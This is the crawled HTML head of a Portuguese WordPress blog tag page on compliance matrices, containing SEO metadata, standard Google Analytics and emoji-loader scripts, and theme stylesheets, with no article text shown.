

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosassi.com.br/tag/matriz-de-compliance
body_size: 23554
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>matriz de Compliance - Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://marcosassi.com.br/tag/matriz-de-compliance" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/marcosassi.com.br\/tag\/matriz-de-compliance#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","position":1,"name":"Home","item":"https:\/\/marcosassi.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/tag\/matriz-de-compliance#listItem","name":"matriz de Compliance"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/tag\/matriz-de-compliance#listItem","position":2,"name":"matriz de Compliance","previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/marcosassi.com.br\/tag\/matriz-de-compliance#collectionpage","url":"https:\/\/marcosassi.com.br\/tag\/matriz-de-compliance","name":"matriz de Compliance - Blog","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/marcosassi.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/marcosassi.com.br\/tag\/matriz-de-compliance#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/marcosassi.com.br\/#organization","name":"MASSI","description":"Prof. Marcos Assi","url":"https:\/\/marcosassi.com.br\/","telephone":"+5511981470450","logo":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/tag\/matriz-de-compliance\/#organizationLogo","width":156,"height":87},"image":{"@id":"https:\/\/marcosassi.com.br\/tag\/matriz-de-compliance\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/professormassi","https:\/\/www.instagram.com\/marcos.assi\/","https:\/\/www.youtube.com\/@marcosassi","https:\/\/www.linkedin.com\/in\/marcosassi\/"]},{"@type":"WebSite","@id":"https:\/\/marcosassi.com.br\/#website","url":"https:\/\/marcosassi.com.br\/","name":"BLOG do Prof. Marcos Assi","alternateName":"Prof. Marcos Assi","description":"Prof. Marcos Assi","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed para Blog &raquo;" href="https://marcosassi.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog &raquo;" href="https://marcosassi.com.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Blog &raquo; matriz de Compliance" href="https://marcosassi.com.br/tag/matriz-de-compliance/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DDF1FFKQHS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/marcosassi.com.br\/tag\/matriz-de-compliance\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DDF1FFKQHS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DDF1FFKQHS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosassi.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marcosassi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
